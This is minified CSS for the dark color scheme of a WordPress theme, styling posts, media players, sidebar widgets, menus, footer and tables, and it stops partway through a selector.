.preloader_wrap>div{background-color:#db9e30}.scheme_dark.top_panel.with_bg_image:before{background-color:transparent}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#db9e30}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#15110E}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#23201d}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .shaha_tabs .shaha_tabs_titles li a{color:#ffffff;	background-color:#57a68f}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .shaha_tabs .shaha_tabs_titles li a:hover{color:#ffffff;	background-color:#db9e30}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .shaha_tabs .shaha_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#db9e30}.scheme_dark .post_item{color:#ffffff}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_date:after,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#5f5f5f}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark a.post_meta_item:hover:before,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta_item a:hover:before,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info .post_info_item a:hover:before,.scheme_dark .post_info_counters .post_counters_item:hover,.scheme_dark .post_info_counters .post_counters_item:hover:before{color:#ffffff}.scheme_dark .post_item .post_title a:hover{color:#db9e30}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ffffff}.scheme_dark .post_meta_item.post_categories a:hover{color:#57a68f}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#15110E}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#15110E;	border-color:#2e2c33;	color:#5f5f5f}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#2e2c33}.scheme_dark .post_layout_classic{border-color:#2e2c33}.scheme_dark.gallery_preview:before{background-color:#15110E}.scheme_dark.gallery_preview{color:#ffffff}.scheme_dark .trx_addons_audio_player .audio_author,.scheme_dark .format-audio .post_featured .post_audio_author{color:#db9e30}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#2e2c33}.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){background-color:#23201d}.scheme_dark .trx_addons_audio_player.without_cover{border-color:#464646;	background-color:#23201d}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background:#23201d}.scheme_dark .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .mejs-controls .mejs-button{color:#db9e30;	background:transparent}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#db9e30;	background:#db9e30}.scheme_dark .mejs-controls .mejs-button:hover{color:#57a68f;	background:transparent}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(219,158,48,0.2)}.scheme_dark .format-aside .post_content_inner{color:#441a05;	background-color:#23201d}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#db9e30}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff;	background-color:#db9e30}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#db9e30}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#1d1d1d;	background-color:#db9e30}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#15110E 0%,rgba(21,17,14,0) 100%) no-repeat scroll right top / 100% 100% rgba(21,17,14,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#2e2c33}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff;	background-color:#57a68f}.scheme_dark div.esg-pagination .esg-pagination-button:hover,.scheme_dark div.esg-pagination .esg-pagination-button.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	background-color:#db9e30}.scheme_dark .post_item_single .post_header .post_date{color:#5f5f5f}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#db9e30}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#5f5f5f}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#57a68f}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#db9e30}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#57a68f}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important;	background-color:#db9e30}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important;	background-color:#57a68f}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#15110E}.scheme_dark .nav-links-single .nav-links{border-color:#2e2c33}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#5f5f5f}.scheme_dark .nav-links-single .nav-links a .post_date{color:#5f5f5f}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#db9e30}.scheme_dark .author_info{color:#ffffff;	background-color:#15110E}.scheme_dark:hover.author_info .author_title{color:#db9e30}.scheme_dark:hover.author_info a{color:#ffffff}.scheme_dark:hover.author_info a:hover{color:#db9e30}.scheme_dark:hover.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#db9e30}.scheme_dark .author_info .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#57a68f}.scheme_dark .related_wrap{border-color:#2e2c33}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(21,17,14,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#15110E}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#ffffff}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#5f5f5f}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#2e2c33}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#2e2c33}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#c86034}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#57a68f}.scheme_dark .comments_list_wrap .comment_text{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a{color:#db9e30}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#57a68f}.scheme_dark .comments_form_wrap{border-color:#2e2c33}.scheme_dark .comments_wrap .comments_notes{color:#5f5f5f}.scheme_dark .post_item_404 .page_title{color:#5f5f5f}.scheme_dark .post_item_404 .page_description{color:#db9e30}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark .sidebar .sidebar_inner{background-color:#23201d;	color:#7b7a79}.scheme_dark .sidebar_inner .widget + .widget{border-color:#2e2c33}.scheme_dark.sidebar .widget + .widget{border-color:#464646}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#441a05}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#db9e30}.scheme_dark .widget ul>li:before{background-color:#db9e30}.scheme_dark.sidebar ul>li:before{background-color:#db9e30}.scheme_dark.sidebar a{color:#db9e30}.scheme_dark.sidebar a:hover{color:#fe7259}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#441a05}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#db9e30}.scheme_dark.sidebar .widget_archive li{color:#441a05}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th{color:#ffffff;	border-color:#2e2c33}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th{color:#441a05}.scheme_dark .widget_calendar tbody td{color:#ffffff !important}.scheme_dark.sidebar .widget_calendar tbody td{color:#7b7a79 !important}.scheme_dark .widget_calendar tbody td a:hover{color:#db9e30}.scheme_dark.sidebar .widget_calendar tbody td a:hover{color:#db9e30}.scheme_dark .widget_calendar tbody td a:after{background-color:#db9e30}.scheme_dark.sidebar .widget_calendar tbody td a:after{background-color:#db9e30}.scheme_dark .widget_calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover{color:#1d1d1d}.scheme_dark .widget_calendar td#today:before{background-color:#57a68f}.scheme_dark.sidebar .widget_calendar td#today:before{background-color:#db9e30}.scheme_dark .widget_calendar td#today a:after{background-color:#ffffff}.scheme_dark .widget_calendar td#today a:hover:after{background-color:#1d1d1d}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#db9e30}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a{color:#db9e30}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#57a68f}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover{color:#fe7259}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#23201d}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before{background-color:#23201d}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#441a05}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a{color:#ffffff;	background-color:#57a68f}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a{color:#ffffff;	background-color:#db9e30}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#db9e30}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover{background-color:#db9e30}.scheme_dark .widget_rss .widget_title a:first-child{color:#db9e30}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#db9e30}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#57a68f}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#fe7259}.scheme_dark .widget_rss .rss-date{color:#5f5f5f}.scheme_dark.sidebar .widget_rss .rss-date{color:#441a05}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#23201d;	color:#7b7a79}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#464646}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#db9e30}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#db9e30}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#441a05}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#db9e30}.scheme_dark.footer_wrap .sc_item_descr,.footer_wrap .scheme_dark.vc_row .sc_item_descr,.scheme_dark.footer_wrap .widget .textwidget,.footer_wrap .scheme_dark.vc_row .widget .textwidget,.scheme_dark.footer_wrap .widget a,.footer_wrap .scheme_dark.vc_row .widget a{color:#7b7a79}.scheme_dark.footer_wrap .widget a:hover,.footer_wrap .scheme_dark.vc_row .widget a:hover{color:#db9e30}.scheme_dark .footer_logo_inner{border-color:#464646}.scheme_dark .footer_logo_inner:after{background-color:#7b7a79}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#7b7a79}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#441a05}.scheme_dark .menu_footer_nav_area ul li a{color:#441a05}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#db9e30}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#441a05}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#464646}.scheme_dark .footer_copyright_inner{background-color:#15110E;	border-color:#2e2c33;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#db9e30}.scheme_dark .footer_copyright_inner .copyright_text{color:#ffffff}.scheme_dark .mfp-bg{background-color:rgba(21,17,14,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#db9e30}/* TABLE OF CONTENTS:1. Menu 2. Widgets 3. Typography -------------------------------------------------------------- */   .scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#db9e30 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#db9e30 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#db9e30}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#23201d}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#db9e30}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#fafaf2}.scheme_dark header .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),header .scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark header .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,header .scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark header .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,header .scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#db9e30}.scheme_dark header .sc_layouts_row_type_normal .sc_layouts_item a,header .scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#ffffff}.scheme_dark header .sc_layouts_row_type_normal .sc_layouts_item a:hover,header .scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark header .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,header .scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#db9e30} .scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#fafaf2}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#441a05 !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#db9e30 !important; background-color:transparent}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#db9e30 !important; background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#db9e30 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#db9e30 !important} .scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff; border-color:#464646; background-color:rgba(35,32,29,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#1d1d1d; border-color:#fe7259; background-color:#db9e30}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#7b7a79; background-color:#23201d}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#db9e30}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#db9e30}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#db9e30}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#9d9087}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#db9e30}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff} .scheme_dark .widget_search input.search-field{background-color:#464646; border-color:#464646; color:#7b7a79}.scheme_dark .widget_search input.search-field:focus{background-color:#15110E; border-color:#db9e30; color:#7b7a79}.scheme_dark .widget_recent_comments .recentcomments a{color:#ffffff}.scheme_dark .widget_recent_comments .recentcomments a:hover{color:#db9e30}.scheme_dark .widget_categories select,.scheme_dark .widget_archive select{background-color:#464646!important}  .scheme_dark blockquote{color:#ffffff; background-color:#1e1d22}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#1d1d1d} .scheme_dark table th,.scheme_dark table td{color:#ffffff}.scheme_dark table th,.scheme_dark table td,.scheme_dark table th+th,.scheme_dark table th+td,.scheme_dark table td+th,.scheme_dark table td+td{border-color:#2e2c33}.scheme_dark table th a,.scheme_dark table td a{color:#db9e30}.scheme_dark table th a:hover,.scheme_dark table td a:hover{color:#57a68f}.scheme_dark .scheme_dark table th,.scheme_dark .scheme_dark table td,.scheme_dark .scheme_dark table th+th,.scheme_dark .scheme_dark table th+td,.scheme_dark .scheme_dark table td+th,.scheme_dark .scheme_dark table td+td{border-color:transparent}.scheme_dark .scheme_dark table tr:first-child *,.scheme_dark .scheme_dark table tr td:first-child,.scheme_dark .scheme_dark table tr th:first-child{color:#441a05}.scheme_dark .sc_table table tr:first-child th,.scheme_dark .sc_table table tr:first-child td{color:#ffffff; background-color:#db9e30 !important; border-color:rgba(21,17,14,0.2)}.scheme_dark .sc_table table tr:first-child th a,.scheme_dark .sc_table table tr:first-child td a{color:#ffffff}.scheme_dark .sc_table table tr:first-child th a:hover,.scheme_dark .sc_table table tr:first-child td a:hover{color:#ffffff}.scheme_dark .sc_table table tr:last-child td,.scheme_dark .sc_table table th,.scheme_dark .sc_table table td{border-color:#2e2c33}.scheme_dark .sc_table table tr:first-child th:last-child,.scheme_dark .sc_table table tr:first-child td:last-child{border-color:#db9e30}.scheme_dark .scheme_dark .sc_table table tr:first-child *,.scheme_dark .scheme_dark .sc_table table tr td:first-child,.scheme_dark .scheme_dark .sc_table table tr th:first-child,.scheme_dark .sc_table table th b,.scheme_dark .sc_table table th strong{color:#ffffff}.scheme_dark .sc_table table>tbody>tr:nth-child(2n+1)>td{background-color:#15110E}.scheme_dark .sc_table table>tbody>tr:nth-child(2n)>td{background-color:#15110E}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#db9e30}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#db9e30}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#441a05}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#57a68f}.scheme_dark .trx_addons_accent_bg{background-color:#db9e30;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#15110E;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#db9e30}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#15110E;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#1d1d1d}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#db9e30}.scheme_dark .trx_addons_dropcap_style_2{color:#1d1d1d;	background-color:#57a68f}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#db9e30}.scheme_dark ul.trx_addons_list_custom>li:before{color:#eec432}.scheme_dark ul.trx_addons_list_info>li:before{color:#57a68f}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#db9e30}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#2e2c33}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#15110E;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before{color:#15110E}.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#15110E;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#15110E}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#db9e30}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#15110E}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:transparent}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover,.scheme_dark blockquote.trx_addons_blockquote_style_2 a .trx_addons_accent,.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover .trx_addons_accent{color:#db9e30}.scheme_dark .trx_addons_hover_mask{background-color:rgba(30,29,34,0.7)}.scheme_dark .trx_addons_hover_title{color:#ffffff}.scheme_dark .trx_addons_hover_text{color:#a6a6a6}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links 